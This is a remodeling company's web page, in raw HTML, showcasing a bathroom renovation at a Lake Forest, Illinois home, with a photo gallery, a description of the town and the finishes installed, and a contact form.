</svg><span class='avia_hidden_link_text'>Next</span></a></div><div class='avia-slideshow-dots avia-slideshow-controls av-horizontal-gallery-dots fade-in'><a href='#1' class='goto-slide active' >1</a><a href='#2' class='goto-slide ' >2</a><a href='#3' class='goto-slide ' >3</a><a href='#4' class='goto-slide ' >4</a><a href='#5' class='goto-slide ' >5</a><a href='#6' class='goto-slide ' >6</a><a href='#7' class='goto-slide ' >7</a><a href='#8' class='goto-slide ' >8</a><a href='#9' class='goto-slide ' >9</a><a href='#10' class='goto-slide ' >10</a><a href='#11' class='goto-slide ' >11</a></div><div class='av-horizontal-gallery-inner' data-av-height='15'><div class="av-horizontal-gallery-slider"><div class="av-horizontal-gallery-wrap noHover"><img decoding="async" fetchpriority="high" class='wp-image-10961 avia-img-lazy-loading-not-10961 av-horizontal-gallery-img' width="640" height="478" src="[data-uri]" data-spai="1" title='Lake_forest_bathroom_remodel_01B_117' alt='Bathroom Remodel - 117 Surrey Ln, lake Forest, IL 60045 by Regency Home Remodeling'  /><a href="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_01B_117.jpg" data-spai-egr="1"  data-srcset="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_01B_117.jpg 640w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_01B_117-300x224.jpg 300w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_01B_117-450x336.jpg 450w" data-sizes="(max-width: 640px) 100vw, 640px" class='av-horizontal-gallery-link avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='resize-full' data-av_iconset='svg_entypo-fontello' title='Lake_forest_bathroom_remodel_01B_117' alt='Bathroom Remodel - 117 Surrey Ln, lake Forest, IL 60045 by Regency Home Remodeling' aria-label='Open image in lightbox: Lake_forest_bathroom_remodel_01B_117'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Open image in lightbox: Lake_forest_bathroom_remodel_01B_117</title>
<desc id='av-svg-desc-3'>Open image in lightbox: Lake_forest_bathroom_remodel_01B_117</desc>
<path d="M15.232 3.328h10.112v10.112l-3.2-3.968-4.672 4.864-3.2-3.2 4.864-4.672zM7.872 17.536l3.2 3.2-4.864 4.672 3.904 3.2h-10.112v-10.112l3.2 3.904z"></path>
</svg></a></div><div class="av-horizontal-gallery-wrap noHover"><img decoding="async" fetchpriority="high" class='wp-image-10962 avia-img-lazy-loading-not-10962 av-horizontal-gallery-img' width="640" height="480" src="[data-uri]" data-spai="1" title='Lake_forest_bathroom_remodel_02A_117' alt='Bathroom Remodel - 117 Surrey Ln, lake Forest, IL 60045 by Regency Home Remodeling'  /><a href="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_02A_117.jpg" data-spai-egr="1"  data-srcset="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_02A_117.jpg 640w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_02A_117-300x225.jpg 300w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_02A_117-450x338.jpg 450w" data-sizes="(max-width: 640px) 100vw, 640px" class='av-horizontal-gallery-link avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='resize-full' data-av_iconset='svg_entypo-fontello' title='Lake_forest_bathroom_remodel_02A_117' alt='Bathroom Remodel - 117 Surrey Ln, lake Forest, IL 60045 by Regency Home Remodeling' aria-label='Open image in lightbox: Lake_forest_bathroom_remodel_02A_117'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-4' aria-describedby='av-svg-desc-4' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-4'>Open image in lightbox: Lake_forest_bathroom_remodel_02A_117</title>
<desc id='av-svg-desc-4'>Open image in lightbox: Lake_forest_bathroom_remodel_02A_117</desc>
<path d="M15.232 3.328h10.112v10.112l-3.2-3.968-4.672 4.864-3.2-3.2 4.864-4.672zM7.872 17.536l3.2 3.2-4.864 4.672 3.904 3.2h-10.112v-10.112l3.2 3.904z"></path>
</svg></a></div><div class="av-horizontal-gallery-wrap noHover"><img decoding="async" fetchpriority="high" class='wp-image-10963 avia-img-lazy-loading-not-10963 av-horizontal-gallery-img' width="640" height="480" src="[data-uri]" data-spai="1" title='Lake_forest_bathroom_remodel_03A_117' alt='Bathroom Remodel - 117 Surrey Ln, lake Forest, IL 60045 by Regency Home Remodeling'  /><a href="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_03A_117.jpg" data-spai-egr="1"  data-srcset="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_03A_117.jpg 640w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_03A_117-300x225.jpg 300w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_03A_117-450x338.jpg 450w" data-sizes="(max-width: 640px) 100vw, 640px" class='av-horizontal-gallery-link avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='resize-full' data-av_iconset='svg_entypo-fontello' title='Lake_forest_bathroom_remodel_03A_117' alt='Bathroom Remodel - 117 Surrey Ln, lake Forest, IL 60045 by Regency Home Remodeling' aria-label='Open image in lightbox: Lake_forest_bathroom_remodel_03A_117'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-5' aria-describedby='av-svg-desc-5' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-5'>Open image in lightbox: Lake_forest_bathroom_remodel_03A_117</title>
<desc id='av-svg-desc-5'>Open image in lightbox: Lake_forest_bathroom_remodel_03A_117</desc>
<path d="M15.232 3.328h10.112v10.112l-3.2-3.968-4.672 4.864-3.2-3.2 4.864-4.672zM7.872 17.536l3.2 3.2-4.864 4.672 3.904 3.2h-10.112v-10.112l3.2 3.904z"></path>
</svg></a></div><div class="av-horizontal-gallery-wrap noHover"><img decoding="async" fetchpriority="high" class='wp-image-10964 avia-img-lazy-loading-not-10964 av-horizontal-gallery-img' width="640" height="480" src="[data-uri]" data-spai="1" title='Lake_forest_bathroom_remodel_04A_117' alt='Bathroom Remodel - 117 Surrey Ln, lake Forest, IL 60045 by Regency Home Remodeling'  /><a href="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_04A_117.jpg" data-spai-egr="1"  data-srcset="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_04A_117.jpg 640w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_04A_117-300x225.jpg 300w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_04A_117-450x338.jpg 450w" data-sizes="(max-width: 640px) 100vw, 640px" class='av-horizontal-gallery-link avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='resize-full' data-av_iconset='svg_entypo-fontello' title='Lake_forest_bathroom_remodel_04A_117' alt='Bathroom Remodel - 117 Surrey Ln, lake Forest, IL 60045 by Regency Home Remodeling' aria-label='Open image in lightbox: Lake_forest_bathroom_remodel_04A_117'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-6' aria-describedby='av-svg-desc-6' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-6'>Open image in lightbox: Lake_forest_bathroom_remodel_04A_117</title>
<desc id='av-svg-desc-6'>Open image in lightbox: Lake_forest_bathroom_remodel_04A_117</desc>
<path d="M15.232 3.328h10.112v10.112l-3.2-3.968-4.672 4.864-3.2-3.2 4.864-4.672zM7.872 17.536l3.2 3.2-4.864 4.672 3.904 3.2h-10.112v-10.112l3.2 3.904z"></path>
</svg></a></div><div class="av-horizontal-gallery-wrap noHover"><img decoding="async" fetchpriority="high" class='wp-image-10965 avia-img-lazy-loading-not-10965 av-horizontal-gallery-img' width="640" height="478" src="[data-uri]" data-spai="1" title='Lake_forest_bathroom_remodel_05B_117' alt='Bathroom Remodel - 117 Surrey Ln, lake Forest, IL 60045 by Regency Home Remodeling'  /><a href="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_05B_117.jpg" data-spai-egr="1"  data-srcset="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_05B_117.jpg 640w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_05B_117-300x224.jpg 300w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_05B_117-450x336.jpg 450w" data-sizes="(max-width: 640px) 100vw, 640px" class='av-horizontal-gallery-link avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='resize-full' data-av_iconset='svg_entypo-fontello' title='Lake_forest_bathroom_remodel_05B_117' alt='Bathroom Remodel - 117 Surrey Ln, lake Forest, IL 60045 by Regency Home Remodeling' aria-label='Open image in lightbox: Lake_forest_bathroom_remodel_05B_117'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-7' aria-describedby='av-svg-desc-7' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-7'>Open image in lightbox: Lake_forest_bathroom_remodel_05B_117</title>
<desc id='av-svg-desc-7'>Open image in lightbox: Lake_forest_bathroom_remodel_05B_117</desc>
<path d="M15.232 3.328h10.112v10.112l-3.2-3.968-4.672 4.864-3.2-3.2 4.864-4.672zM7.872 17.536l3.2 3.2-4.864 4.672 3.904 3.2h-10.112v-10.112l3.2 3.904z"></path>
</svg></a></div><div class="av-horizontal-gallery-wrap noHover"><img decoding="async" fetchpriority="high" class='wp-image-10966 avia-img-lazy-loading-not-10966 av-horizontal-gallery-img' width="640" height="480" src="[data-uri]" data-spai="1" title='Lake_forest_bathroom_remodel_06A_117' alt='Bathroom Remodel - 117 Surrey Ln, lake Forest, IL 60045 by Regency Home Remodeling'  /><a href="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_06A_117.jpg" data-spai-egr="1"  data-srcset="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_06A_117.jpg 640w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_06A_117-300x225.jpg 300w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_06A_117-450x338.jpg 450w" data-sizes="(max-width: 640px) 100vw, 640px" class='av-horizontal-gallery-link avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='resize-full' data-av_iconset='svg_entypo-fontello' title='Lake_forest_bathroom_remodel_06A_117' alt='Bathroom Remodel - 117 Surrey Ln, lake Forest, IL 60045 by Regency Home Remodeling' aria-label='Open image in lightbox: Lake_forest_bathroom_remodel_06A_117'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-8' aria-describedby='av-svg-desc-8' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-8'>Open image in lightbox: Lake_forest_bathroom_remodel_06A_117</title>
<desc id='av-svg-desc-8'>Open image in lightbox: Lake_forest_bathroom_remodel_06A_117</desc>
<path d="M15.232 3.328h10.112v10.112l-3.2-3.968-4.672 4.864-3.2-3.2 4.864-4.672zM7.872 17.536l3.2 3.2-4.864 4.672 3.904 3.2h-10.112v-10.112l3.2 3.904z"></path>
</svg></a></div><div class="av-horizontal-gallery-wrap noHover"><img decoding="async" fetchpriority="high" class='wp-image-10956 avia-img-lazy-loading-not-10956 av-horizontal-gallery-img' width="640" height="480" src="[data-uri]" data-spai="1" title='Lake_forest_bathroom_remodel_07A_117' alt='Bathroom Remodel - 117 Surrey Ln, lake Forest, IL 60045 by Regency Home Remodeling'  /><a href="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_07A_117.jpg" data-spai-egr="1"  data-srcset="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_07A_117.jpg 640w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_07A_117-300x225.jpg 300w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_07A_117-450x338.jpg 450w" data-sizes="(max-width: 640px) 100vw, 640px" class='av-horizontal-gallery-link avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='resize-full' data-av_iconset='svg_entypo-fontello' title='Lake_forest_bathroom_remodel_07A_117' alt='Bathroom Remodel - 117 Surrey Ln, lake Forest, IL 60045 by Regency Home Remodeling' aria-label='Open image in lightbox: Lake_forest_bathroom_remodel_07A_117'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-9' aria-describedby='av-svg-desc-9' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-9'>Open image in lightbox: Lake_forest_bathroom_remodel_07A_117</title>
<desc id='av-svg-desc-9'>Open image in lightbox: Lake_forest_bathroom_remodel_07A_117</desc>
<path d="M15.232 3.328h10.112v10.112l-3.2-3.968-4.672 4.864-3.2-3.2 4.864-4.672zM7.872 17.536l3.2 3.2-4.864 4.672 3.904 3.2h-10.112v-10.112l3.2 3.904z"></path>
</svg></a></div><div class="av-horizontal-gallery-wrap noHover"><img decoding="async" fetchpriority="high" class='wp-image-10957 avia-img-lazy-loading-not-10957 av-horizontal-gallery-img' width="640" height="480" src="[data-uri]" data-spai="1" title='Lake_forest_bathroom_remodel_08A_117' alt='Bathroom Remodel - 117 Surrey Ln, lake Forest, IL 60045 by Regency Home Remodeling'  /><a href="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_08A_117.jpg" data-spai-egr="1"  data-srcset="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_08A_117.jpg 640w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_08A_117-300x225.jpg 300w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_08A_117-450x338.jpg 450w" data-sizes="(max-width: 640px) 100vw, 640px" class='av-horizontal-gallery-link avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='resize-full' data-av_iconset='svg_entypo-fontello' title='Lake_forest_bathroom_remodel_08A_117' alt='Bathroom Remodel - 117 Surrey Ln, lake Forest, IL 60045 by Regency Home Remodeling' aria-label='Open image in lightbox: Lake_forest_bathroom_remodel_08A_117'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-10' aria-describedby='av-svg-desc-10' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-10'>Open image in lightbox: Lake_forest_bathroom_remodel_08A_117</title>
<desc id='av-svg-desc-10'>Open image in lightbox: Lake_forest_bathroom_remodel_08A_117</desc>
<path d="M15.232 3.328h10.112v10.112l-3.2-3.968-4.672 4.864-3.2-3.2 4.864-4.672zM7.872 17.536l3.2 3.2-4.864 4.672 3.904 3.2h-10.112v-10.112l3.2 3.904z"></path>
</svg></a></div><div class="av-horizontal-gallery-wrap noHover"><img decoding="async" fetchpriority="high" class='wp-image-10958 avia-img-lazy-loading-not-10958 av-horizontal-gallery-img' width="640" height="480" src="[data-uri]" data-spai="1" title='Lake_forest_bathroom_remodel_09A_117' alt='Bathroom Remodel - 117 Surrey Ln, lake Forest, IL 60045 by Regency Home Remodeling'  /><a href="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_09A_117.jpg" data-spai-egr="1"  data-srcset="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_09A_117.jpg 640w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_09A_117-300x225.jpg 300w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_09A_117-450x338.jpg 450w" data-sizes="(max-width: 640px) 100vw, 640px" class='av-horizontal-gallery-link avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='resize-full' data-av_iconset='svg_entypo-fontello' title='Lake_forest_bathroom_remodel_09A_117' alt='Bathroom Remodel - 117 Surrey Ln, lake Forest, IL 60045 by Regency Home Remodeling' aria-label='Open image in lightbox: Lake_forest_bathroom_remodel_09A_117'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-11' aria-describedby='av-svg-desc-11' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-11'>Open image in lightbox: Lake_forest_bathroom_remodel_09A_117</title>
<desc id='av-svg-desc-11'>Open image in lightbox: Lake_forest_bathroom_remodel_09A_117</desc>
<path d="M15.232 3.328h10.112v10.112l-3.2-3.968-4.672 4.864-3.2-3.2 4.864-4.672zM7.872 17.536l3.2 3.2-4.864 4.672 3.904 3.2h-10.112v-10.112l3.2 3.904z"></path>
</svg></a></div><div class="av-horizontal-gallery-wrap noHover"><img decoding="async" fetchpriority="high" class='wp-image-10959 avia-img-lazy-loading-not-10959 av-horizontal-gallery-img' width="640" height="478" src="[data-uri]" data-spai="1" title='Lake_forest_bathroom_remodel_10B_117' alt='Bathroom Remodel - 117 Surrey Ln, lake Forest, IL 60045 by Regency Home Remodeling'  /><a href="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_10B_117.jpg" data-spai-egr="1"  data-srcset="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_10B_117.jpg 640w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_10B_117-300x224.jpg 300w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_10B_117-450x336.jpg 450w" data-sizes="(max-width: 640px) 100vw, 640px" class='av-horizontal-gallery-link avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='resize-full' data-av_iconset='svg_entypo-fontello' title='Lake_forest_bathroom_remodel_10B_117' alt='Bathroom Remodel - 117 Surrey Ln, lake Forest, IL 60045 by Regency Home Remodeling' aria-label='Open image in lightbox: Lake_forest_bathroom_remodel_10B_117'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-12' aria-describedby='av-svg-desc-12' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-12'>Open image in lightbox: Lake_forest_bathroom_remodel_10B_117</title>
<desc id='av-svg-desc-12'>Open image in lightbox: Lake_forest_bathroom_remodel_10B_117</desc>
<path d="M15.232 3.328h10.112v10.112l-3.2-3.968-4.672 4.864-3.2-3.2 4.864-4.672zM7.872 17.536l3.2 3.2-4.864 4.672 3.904 3.2h-10.112v-10.112l3.2 3.904z"></path>
</svg></a></div><div class="av-horizontal-gallery-wrap noHover"><img decoding="async" fetchpriority="high" class='wp-image-10960 avia-img-lazy-loading-not-10960 av-horizontal-gallery-img' width="640" height="480" src="[data-uri]" data-spai="1" title='Lake_forest_bathroom_remodel_11A_117' alt='Bathroom Remodel - 117 Surrey Ln, lake Forest, IL 60045 by Regency Home Remodeling'  /><a href="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_11A_117.jpg" data-spai-egr="1"  data-srcset="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_11A_117.jpg 640w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_11A_117-300x225.jpg 300w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/regencyhomeremodeling.com/wp-content/uploads/2018/04/Lake_forest_bathroom_remodel_11A_117-450x338.jpg 450w" data-sizes="(max-width: 640px) 100vw, 640px" class='av-horizontal-gallery-link avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='resize-full' data-av_iconset='svg_entypo-fontello' title='Lake_forest_bathroom_remodel_11A_117' alt='Bathroom Remodel - 117 Surrey Ln, lake Forest, IL 60045 by Regency Home Remodeling' aria-label='Open image in lightbox: Lake_forest_bathroom_remodel_11A_117'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-13' aria-describedby='av-svg-desc-13' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-13'>Open image in lightbox: Lake_forest_bathroom_remodel_11A_117</title>
<desc id='av-svg-desc-13'>Open image in lightbox: Lake_forest_bathroom_remodel_11A_117</desc>
<path d="M15.232 3.328h10.112v10.112l-3.2-3.968-4.672 4.864-3.2-3.2 4.864-4.672zM7.872 17.536l3.2 3.2-4.864 4.672 3.904 3.2h-10.112v-10.112l3.2 3.904z"></path>
</svg></a></div></div></div></div></div><!-- close section -->
<div id='av_section_1'  class='avia-section av-jyrx1knn-3ea8af2ef7458e74404fe46f40c4b684 main_color avia-section-small avia-no-border-styling  avia-builder-el-1  el_after_av_horizontal_gallery  avia-builder-el-last  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-10888'><div class='entry-content-wrapper clearfix'>
<div  class='av-special-heading av-109d488-82343bd3bf7d7e897ebd5550c3f289ae av-special-heading-h1 custom-color-heading blockquote modern-quote  avia-builder-el-2  el_before_av_textblock  avia-builder-el-first  av-inherit-size av-linked-heading'><h1 class='av-special-heading-tag '  >Bathroom Remodel <br />117 Surrey Ln, lake Forest, IL</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<section  class='av_textblock_section av-8v9nb72-2b9702d002f1416bab1fe9d63b683824 '  ><div class='avia_textblock' ><span class='post-meta-infos'><time class='date-container minor-meta updated'>May 4, 2018 <span class='text-sep text-sep-date'>/</span></time><span class="blog-categories minor-meta">in <a  href="https://regencyhomeremodeling.com/category/bathrooms/">Bathroom Remodels</a> , <a  href="https://regencyhomeremodeling.com/category/bathrooms/lake-forest-il/">Lake Forest, IL</a> , </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://regencyhomeremodeling.com/author/brucepinsler/" title="Posts by Bruce Pinsler" rel="author">Bruce Pinsler</a></span></span></span></span></span>
</div></section>
<div  class='hr av-jyuesigu-59ba8a970b8f89370a91419bc3f93c97 hr-invisible  avia-builder-el-4  el_after_av_textblock  el_before_av_one_third '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div  class='flex_column av-1cr470v-9e322c63f21a7d3cb126dfec7df89166 av_one_third  avia-builder-el-5  el_after_av_hr  el_before_av_two_third  first no_margin flex_column_div av-zero-column-padding  '     ><section class="avia_codeblock_section  avia_code_block_0" ><div class='avia_codeblock ' ><iframe src="https://msgsndr.com/widget/form/3ZBxqwIigaaRuhlsWujD" style="border:none;width:100%;" scrolling="no" id="3ZBxqwIigaaRuhlsWujD"></iframe>
<script src="https://msgsndr.com/js/form_embed.js"></script></div></section></div><div  class='flex_column av-afsvhim-43ae420610324bcbd96428cdac6f5c52 av_two_third  avia-builder-el-7  el_after_av_one_third  el_before_av_heading  no_margin flex_column_div  '     ><div  class='tabcontainer av-5tc2o88-a79c65182cb16bd42ba98e7de215cced top_tab  avia-builder-el-8  avia-builder-el-no-sibling '>
<section class='av_tab_section av_tab_section av-589qv0o-292c8463116d0124d85f891cd85ef155' ><div id='tab-id-1-tab' class='tab active_tab' role='tab' aria-selected="true" tabindex="0" data-fake-id='#tab-id-1' aria-controls='tab-id-1-content' >Project Overview</div><div id='tab-id-1-content' class='tab_content active_tab_content' role='tabpanel' aria-labelledby='tab-id-1-tab' aria-hidden="false"><div class='tab_inner_content invers-color' ><h3>About Lake Forest, IL</h3>
<p>This home is located in the beautiful city of Lake Forest. Lake Forest can be found along the shore of Lake Michigan just 30 miles north of downtown Chicago. Lake Forest is known for its large plots of land it offers to its residents- which could partly explain why it is such a wealthy area. The median income is just about $156,000 while the median property value is just over $841,000.</p>
<p>The first settlers came to Lake Forest in 1857. When people from the north were heading to Chicago, Lake Forest was a very popular place to stop on the way- some people even stayed there instead of continuing their journey to Chicago.Lake Forest is an excellent place to raise a family with its award winning schools, large land plots, safety, and privacy.</p>
<h3>The Subject Property</h3>
<p><img decoding="async" class="alignleft size-medium wp-image-10956" src="[data-uri]" data-spai="1" alt="" width="300" height="225" srcset=" " sizes="(max-width: 300px) 100vw, 300px" />The hallway bathroom in this lovely Lake Forest home was calling for an upgrade. The purpose of this renovation was to create a bathroom that was not only more practical for everyday use, but to make it look more modern in a way that it in would be in style for years and years to come. To begin the remodel, Regency would have to remove and demolish all floor tiling and sub flooring, wall tiling, the vanity, necessary plumbing, and lighting fixtures. Regency’s goal was to create a bathroom that the customers would look forward to and enjoy using each and every day.</p>
<h3>End Result</h3>
<p>Regency completely transformed this bathroom into a beautiful new space. The new look is absolutely jaw dropping while also being much more convenient. The new color scheme is much more modern and clean than the previous finishes. This change was achieved by the installation of Dove Gray cabinets, supplied by Regency, along with the tiling throughout the whole bathroom. For the floors, including in the shower, Regency installed Arctic Gray Limestone from Daltile that looks beautiful with the Carrara shower walls. The walls were painted a gorgeous gray that pulls together all of the finishes. For added luxury, Regency installed premium fixtures throughout the bathroom including the toilet, sinks, faucets, shower head, etc.</p>
<p>Overall, this renovation was a huge success for our customers. Regency was able to create a bathroom that would be much more practical as well as something that would be in style for many years to come.</p>
<h3>Need a Bathroom Remodel?</h3>
<p>If you want a  <a href="https://regencyhomeremodeling.com/bathroom-remodeler/lake-forest-il/">bathroom remodel in Lake Forest, IL</a> call the experts in home improvement, Regency Home Remodeling, at 1 (773) 930-4465.</p>
</div></div></section>
